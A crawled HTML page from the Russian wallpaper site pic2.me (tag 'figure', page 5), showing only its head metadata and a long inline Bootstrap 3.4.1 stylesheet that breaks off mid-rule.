

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pic2.me/bytag/figure/5/
body_size: 19771
content:
<!DOCTYPE html>
<html lang="ru-RU" xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="http://ogp.me/ns/fb#" xmlns:og="http://ogp.me/ns#">
<head>
    <meta charset="utf-8"/>
    <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <title>Обои      рисунок,  фигура,  фигурка,  цифра,  цифра  картинки на рабочий стол
    .5-я страница раздела</title>
    <meta name="keywords" content="Обои, картинки, фото,      рисунок,  фигура,  фигурка,  цифра,  цифра  скачать, широкоформатные, красивые."/>
    <meta name="description" content="Страница с обоями и картинками на рабочий стол с тегом      рисунок,  фигура,  фигурка,  цифра,  цифра . Всего найдено 1686 картинок. Можно скачать и установить бесплатно..5-я страница раздела"/>
    <meta property="og:image" content="https://pic2.me/images/logo.webp?v=750"/>
    <meta property="og:title" content="Обои и картинки на рабочий стол на сайте pic2.me"/>
    <meta property="og:url" content="https://pic2.me/"/>
    <meta property="og:description" content="На нашем сайте pic2.me можно скачать бесплатно красивые широкоформатные обои и картинки для рабочего столаразнообразных тематик и разничных размеров для разных экранов и устройств."/>
    <meta property="og:type" content="website"/>
    <meta property="og:site_name" content="Pic2.me - обои для телефона и рабочего стола"/>
    <link rel="shortcut icon" href="/images/logo.png?v=750"/>
    <link rel="image_src" href="/images/logo.webp?v=750"/>
    <link rel="prev" href="/bytag/figure/4/" /><link rel="next" href="/bytag/figure/6/" />    <!-- Bootstrap -->
    <style>
        /*!
         * Generated using the Bootstrap Customizer (https://getbootstrap.com/docs/3.4/customize/)
         *//*!
         * Bootstrap v3.4.1 (https://getbootstrap.com/)
         * Copyright 2011-2019 Twitter, Inc.
         * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
         *//*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:none;text-decoration:underline;text-decoration:underline dotted}b,strong{font-weight:bold}dfn{font-style:italic}h1{font-size:2em;margin:0.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-0.5em}sub{bottom:-0.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace, monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto}input[type="search"]{-webkit-appearance:textfield;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid #c0c0c0;margin:0 2px;padding:0.35em 0.625em 0.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}input,button,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}a:hover,a:focus{color:#23527c;text-decoration:underline}a:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}figure{margin:0}img{vertical-align:middle}.img-responsive{display:block;max-width:100%;height:auto}.img-rounded{border-radius:6px}.img-thumbnail{padding:4px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out;display:inline-block;max-width:100%;height:auto}.img-circle{border-radius:50%}hr{margin-top:20px;margin-bottom:20px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}[role="button"]{cursor:pointer}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.container-fluid{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.row{margin-right:-15px;margin-left:-15px}.row-no-gutters{margin-right:0;margin-left:0}.row-no-gutters [class*="col-"]{padding-right:0;padding-left:0}.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11, .col-xs-12{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666667%}.col-xs-10{width:83.33333333%}.col-xs-9{width:75%}.col-xs-8{width:66.66666667%}.col-xs-7{width:58.33333333%}.col-xs-6{width:50%}.col-xs-5{width:41.66666667%}.col-xs-4{width:33.33333333%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type="search"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;appearance:none}input[type="radio"],input[type="checkbox"]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type="radio"][disabled],input[type="checkbox"][disabled],input[type="radio"].disabled,input[type="checkbox"].disabled,fieldset[disabled] input[type="radio"],fieldset[disabled] input[type="checkbox"]{cursor:not-allowed}input[type="file"]{display:block}input[type="range"]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type="file"]:focus,input[type="radio"]:focus,input[type="checkbox"]:focus{outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);-webkit-transition:border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s, box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6);box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(102, 175, 233, 0.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control::-ms-expand{background-color:transparent;border:0}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}@media screen and (-webkit-min-device-pixel-ratio:0){input[type="date"].form-control,input[type="time"].form-control,input[type="datetime-local"].form-control,input[type="month"].form-control{line-height:34px}input[type="date"].input-sm,input[type="time"].input-sm,input[type="datetime-local"].input-sm,input[type="month"].input-sm,.input-group-sm input[type="date"],.input-group-sm input[type="time"],.input-group-sm input[type="datetime-local"],.input-group-sm input[type="month"]{line-height:30px}input[type="date"].input-lg,input[type="time"].input-lg,input[type="datetime-local"].input-lg,input[type="month"].input-lg,.input-group-lg input[type="date"],.input-group-lg input[type="time"],.input-group-lg input[type="datetime-local"],.input-group-lg input[type="month"]{line-height:46px}}.form-group{margin-bottom:15px}.radio,.checkbox{position:relative;display:block;margin-top:10px;margin-bottom:10px}.radio.disabled label,.checkbox.disabled label,fieldset[disabled] .radio label,fieldset[disabled] .checkbox label{cursor:not-allowed}.radio label,.checkbox label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.radio input[type="radio"],.radio-inline input[type="radio"],.checkbox input[type="checkbox"],.checkbox-inline input[type="checkbox"]{position:absolute;margin-top:4px \9;margin-left:-20px}.radio+.radio,.checkbox+.checkbox{margin-top:-5px}.radio-inline,.checkbox-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.radio-inline.disabled,.checkbox-inline.disabled,fieldset[disabled] .radio-inline,fieldset[disabled] .checkbox-inline{cursor:not-allowed}.radio-inline+.radio-inline,.checkbox-inline+.checkbox-inline{margin-top:0;margin-left:10px}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}textarea.input-sm,select[multiple].input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm textarea.form-control,.form-group-sm select[multiple].form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}textarea.input-lg,select[multiple].input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg textarea.form-control,.form-group-lg select[multiple].form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.input-lg+.form-control-feedback,.input-group-lg+.form-control-feedback,.form-group-lg .form-control+.form-control-feedback{width:46px;height:46px;line-height:46px}.input-sm+.form-control-feedback,.input-group-sm+.form-control-feedback,.form-group-sm .form-control+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .help-block,.has-success .control-label,.has-success .radio,.has-success .checkbox,.has-success .radio-inline,.has-success .checkbox-inline,.has-success.radio label,.has-success.checkbox label,.has-success.radio-inline label,.has-success.checkbox-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .help-block,.has-warning .control-label,.has-warning .radio,.has-warning .checkbox,.has-warning .radio-inline,.has-warning .checkbox-inline,.has-warning.radio label,.has-warning.checkbox label,.has-warning.radio-inline label,.has-warning.checkbox-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .help-block,.has-error .control-label,.has-error .radio,.has-error .checkbox,.has-error .radio-inline,.has-error .checkbox-inline,.has-error.radio label,.has-error.checkbox label,.has-error.radio-inline label,.has-error.checkbox-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,0.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn,.form-inline .input-group .form-control{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .radio,.form-inline .checkbox{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .radio label,.form-inline .checkbox label{padding-left:0}.form-inline .radio input[type="radio"],.form-inline .checkbox input[type="checkbox"]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:11px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.nav>li>a:hover,.nav>li>a:focus{text-decoration:none;background-color:#eee}.nav>li.disabled>a{color:#777}.nav>li.disabled>a:hover,.nav>li.disabled>a:focus{color:#777;text-decoration:none;cursor:not-allowed;background-color:transparent}.nav .open>a,.nav .open>a:hover,.nav .open>a:focus{background-color:#eee;border-color:#337ab7}.nav .nav-divider{height:1px;margin:9px 0;overflow:hidden;background-color:#e5e5e5}.nav>li>a>img{max-width:none}.nav-tabs{border-bottom:1px solid #ddd}.nav-tabs>li{float:left;margin-bottom:-1px}.nav-tabs>li>a{margin-right:2px;line-height:1.42857143;border:1px solid transparent;border-radius:4px 4px 0 0}.nav-tabs>li>a:hover{border-color:#eee #eee #ddd}.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus{color:#555;cursor:default;background-color:#fff;border:1px solid #ddd;border-bottom-color:transparent}.nav-tabs.nav-justified{width:100%;border-bottom:0}.nav-tabs.nav-justified>li{float:none}.nav-tabs.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-tabs.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-tabs.nav-justified>li{display:table-cell;width:1%}.nav-tabs.nav-justified>li>a{margin-bottom:0}}.nav-tabs.nav-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs.nav-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus{border-bottom-color:#fff}}.nav-pills>li{float:left}.nav-pills>li>a{border-radius:4px}.nav-pills>li+li{margin-left:2px}.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus{color:#fff;background-color:#337ab7}.nav-stacked>li{float:none}.nav-stacked>li+li{margin-top:2px;margin-left:0}.nav-justified{width:100%}.nav-justified>li{float:none}.nav-justified>li>a{margin-bottom:5px;text-align:center}.nav-justified>.dropdown .dropdown-menu{top:auto;left:auto}@media (min-width:768px){.nav-justified>li{display:table-cell;width:1%}.nav-justified>li>a{margin-bottom:0}}.nav-tabs-justified{border-bottom:0}.nav-tabs-justified>li>a{margin-right:0;border-radius:4px}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border:1px solid #ddd}@media (min-width:768px){.nav-tabs-justified>li>a{border-bottom:1px solid #ddd;border-radius:4px 4px 0 0}.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus{border-bottom-color:#fff}}.tab-content>.tab-pane{display:none}.tab-content>.active{display:block}.nav-tabs .dropdown-menu{margin-top:-1px;border-top-left-radius:0;border-top-right-radius:0}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);box-shadow:inset 0 1px 0 rgba(255,255,255,0.1);-webkit-overflow-scrolling:touch}.navbar-collapse.in{overflow-y:auto}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block 